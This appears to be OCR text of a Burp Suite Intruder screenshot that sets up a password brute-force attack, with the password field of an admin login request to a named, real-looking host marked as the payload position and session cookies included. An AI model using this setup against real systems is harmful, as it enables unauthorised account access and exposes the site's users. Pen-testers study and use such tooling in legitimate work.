 Activities Applications Burp Suite Community Edition Jan 17 7:11 PM 41 %
Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Target Positions Payloads Resource Pool Options
? Payload Positions Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 POST /login/submit/MQ== HTTP/1.1 Add §
2 Host: hrcms-admin.tri-niche.com
3 Cookie: cpsession=%3aYvDSrjvxlasgt4Iy%2c267ded719543e1c6a563eb29bf1d1173; timezone=Asia/Shanghai; ci_session=c3b5d57c8134b6d2d14252bcd69d85c89997ea8f Clear §
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:95.0) Gecko/20100101 Firefox/95.0 Auto §
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5 Refresh
7 Accept-Encoding: gzip, deflate
8 Referer: https://hrcms-admin.tri-niche.com/login/index/bG9naW4=/MQ==
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 41
11 Origin: https://hrcms-admin.tri-niche.com
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 username=admin123&role=&password=§PASSWORD§
? Search... 0 matches Clear
1 payload position Length: 859